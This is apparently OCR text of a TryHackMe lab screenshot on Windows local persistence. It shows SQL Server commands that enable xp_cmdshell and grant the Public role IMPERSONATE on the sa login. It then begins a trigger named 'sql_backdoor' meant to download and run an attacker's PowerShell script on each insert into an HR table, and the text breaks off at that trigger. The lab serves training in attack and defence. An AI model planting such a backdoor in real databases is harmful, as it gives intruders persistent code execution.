 TryHackMe | Windows Local
TryHackMe | Remote
THM Browser-Based
tryhackme.com/room/windowslocalpersistence
RECONFIGURE;
GO
sp_configure 'xp_cmdshell',1;
RECONFIGURE;
GO
After this, we must ensure that any website accessing the database can run xp_cmdshell. By default, only database users with the sysadmin role will
to do so. Since it is expected that web applications use a restricted database user, we can grant privileges to all users to impersonate the sa user, which
default database administrator:
USE master
GRANT IMPERSONATE ON LOGIN::sa to [Public];
After all of this, we finally configure a trigger. We start by changing to the HRDB database:
USE HRDB
Our trigger will leverage xp_cmdshell to execute Powershell to download and run a .ps1 file from a web server controlled by the attacker. The trigger
be configured to execute whenever an INSERT is made into the Employees table of the HRDB database:
CREATE TRIGGER [sql_backdoor]